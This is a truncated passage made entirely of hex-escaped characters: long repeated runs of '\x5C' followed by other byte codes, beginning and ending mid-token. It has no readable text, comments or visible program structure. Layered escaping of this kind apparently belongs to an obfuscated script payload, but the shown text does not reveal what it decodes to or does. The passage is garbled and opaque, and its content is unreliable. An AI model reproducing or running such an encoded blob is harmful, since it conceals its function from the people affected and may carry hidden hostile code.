31\x64\x5C\x6B\x5C\x46\x5C\x69\x5C\x59\x5C\x56\x5C\x6C\x5C\x70\x5C\x31\x43\x5C\x69\x5C\x70\x5C\x31\x7A\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x44\x5C\x6B\x5C\x6A\x5C\x43\x5C\x6C\x5C\x70\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x46\x5C\x69\x5C\x31\x79\x5C\x31\x64\x5C\x6B\x5C\x46\x5C\x69\x5C\x59\x5C\x56\x5C\x6C\x5C\x70\x5C\x31\x43\x5C\x69\x5C\x70\x5C\x31\x7A\x5C\x6C\x5C\x6A\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6A\x5C\x43\x5C\x46\x5C\x69\x5C\x59\x5C\x56\x5C\x6C\x5C\x70\x5C\x31\x43\x5C\x69\x5C\x70\x5C\x31\x7A\x5C\x6C\x5C\x6E\x5C\x48\x5C\x69\x5C\x77\x5C\x31\x62\x5C\x6F\x5C\x6C\x5C\x76\x5C\x31\x44\x5C\x6C\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x71\x5C\x69\x5C\x42\x5C\x70\x5C\x6F\x5C\x6C\x5C\x77\x5C\x71\x5C\x6B\x5C\x6C\x5C\x56\x5C\x78\x5C\x56\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x44\x5C\x69\x5C\x77\x5C\x31\x32\x5C\x6B\x5C\x48\x5C\x6A\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x42\x5C\x77\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x31\x77\x5C\x7A\x5C\x42\x5C\x76\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x72\x5C\x69\x5C\x70\x5C\x4C\x5C\x6B\x5C\x44\x5C\x6E\x5C\x46\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x42\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x6D\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x33\x5C\x31\x64\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x33\x5C\x6F\x5C\x31\x30\x5C\x70\x5C\x43\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x33\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x4F\x5C\x6E\x5C\x42\x5C\x4D\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x6D\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x33\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x4F\x5C\x6E\x5C\x42\x5C\x51\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x6D\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x33\x5C\x6F\x5C\x31\x30\x5C\x70\x5C\x4F\x5C\x6E\x5C\x42\x5C\x41\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x31\x30\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x77\x5C\x5A\x5C\x6B\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x59\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x31\x30\x5C\x6D\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x77\x5C\x5A\x5C\x6B\x5C\x6D\x5C\x69\x5C\x59\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x50\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x31\x30\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x77\x5C\x31\x68\x5C\x6B\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x59\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x31\x30\x5C\x6D\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x77\x5C\x31\x68\x5C\x6B\x5C\x6D\x5C\x69\x5C\x59\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x75\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x77\x5C\x31\x30\x5C\x6F\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x30\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x4E\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x76\x5C\x6F\x5C\x70\x5C\x42\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x70\x5C\x4B\x5C\x6B\x5C\x70\x5C\x70\x5C\x6E\x5C\x57\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x75\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x71\x5C\x6A\x5C\x6E\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x43\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x77\x5C\x31\x30\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6F\x5C\x70\x5C\x42\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x69\x5C\x70\x5C\x4B\x5C\x6B\x5C\x70\x5C\x70\x5C\x6E\x5C\x57\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x75\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x43\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x52\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x77\x5C\x31\x30\x5C\x6F\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x30\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x4E\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x76\x5C\x6F\x5C\x70\x5C\x42\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x70\x5C\x4B\x5C\x6B\x5C\x31\x78\x5C\x70\x5C\x70\x5C\x6E\x5C\x57\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x75\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x71\x5C\x6A\x5C\x6E\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x43\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x77\x5C\x31\x30\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6F\x5C\x70\x5C\x42\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x69\x5C\x70\x5C\x4B\x5C\x6B\x5C\x31\x78\x5C\x70\x5C\x70\x5C\x6E\x5C\x57\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x75\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x43\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x31\x67\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x77\x5C\x31\x30\x5C\x6F\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x30\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x4E\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x76\x5C\x6F\x5C\x70\x5C\x42\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x70\x5C\x4B\x5C\x6B\x5C\x57\x5C\x6E\x5C\x31\x78\x5C\x70\x5C\x70\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x75\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x71\x5C\x6A\x5C\x6E\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x43\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x77\x5C\x31\x30\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6F\x5C\x70\x5C\x42\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x69\x5C\x70\x5C\x4B\x5C\x6B\x5C\x57\x5C\x6E\x5C\x31\x78\x5C\x70\x5C\x70\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x75\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x43\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x71\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x77\x5C\x31\x30\x5C\x6F\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x30\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x4E\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x76\x5C\x6F\x5C\x70\x5C\x42\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x70\x5C\x4B\x5C\x6B\x5C\x57\x5C\x6E\x5C\x70\x5C\x70\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x75\x5C\x6A\x5C\x4F\x5C\x6B\x5C\x71\x5C\x6A\x5C\x6E\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x43\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x77\x5C\x31\x30\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x6F\x5C\x70\x5C\x42\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x69\x5C\x70\x5C\x4B\x5C\x6B\x5C\x57\x5C\x6E\x5C\x70\x5C\x70\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x31\x75\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x43\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x45\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x6D\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x77\x5C\x31\x30\x5C\x6F\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x43\x5C\x6F\x5C\x31\x30\x5C\x70\x5C\x6E\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x76\x5C\x79\x5C\x79\x5C\x42\x5C\x74\x5C\x6B\x5C\x76\x5C\x4A\x5C\x6D\x5C\x49\x5C\x69\x5C\x31\x76\x5C\x6A\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x48\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x77\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x31\x30\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x6B\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x77\x5C\x31\x39\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x31\x64\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x52\x5C\x6B\x5C\x6A\x5C\x43\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x77\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x77\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x31\x30\x5C\x6D\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x77\x5C\x31\x39\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x31\x64\x5C\x6D\x5C\x69\x5C\x70\x5C\x52\x5C\x6B\x5C\x6A\x5C\x43\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x70\x5C\x52\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x77\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x31\x30\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x52\x5C\x6B\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x77\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x31\x30\x5C\x6D\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x70\x5C\x52\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x70\x5C\x31\x32\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x77\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x31\x30\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x31\x62\x5C\x69\x5C\x31\x67\x5C\x6B\x5C\x6C\x5C\x43\x5C\x31\x34\x5C\x6C\x5C\x6A\x5C\x79\x5C\x79\x5C\x77\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x79\x5C\x79\x5C\x31\x30\x5C\x6D\x5C\x69\x5C\x31\x70\x5C\x79\x5C\x79\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x31\x32\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x70\x5C\x46\x5C\x69\x5C\x70\x5C\x55\x5C\x6B\x5C\x6C\x5C\x70\x5C\x59\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x70\x5C\x46\x5C\x69\x5C\x70\x5C\x55\x5C\x6B\x5C\x6C\x5C\x70\x5C\x59\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x42\x5C\x5A\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x6D\x5C\x6F\x5C\x76\x5C\x4A\x5C\x53\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x31\x68\x5C\x6C\x5C\x6A\x5C\x49\x5C\x54\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x41\x5C\x7A\x5C\x71\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x76\x5C\x6A\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x70\x5C\x31\x42\x5C\x68\x5C\x68\x5C\x76\x5C\x4A\x5C\x71\x5C\x49\x5C\x69\x5C\x31\x41\x5C\x70\x5C\x46\x5C\x69\x5C\x70\x5C\x55\x5C\x6B\x5C\x6C\x5C\x70\x5C\x59\x5C\x6C\x5C\x6E\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x6A\x5C\x54\x5C\x31\x73\x5C\x7A\x5C\x6D\x5C\x69\x5C\x70\x5C\x31\x42\x5C\x68\x5C\x68\x5C\x6D\x5C\x69\x5C\x31\x41\x5C\x70\x5C\x46\x5C\x69\x5C\x70\x5C\x5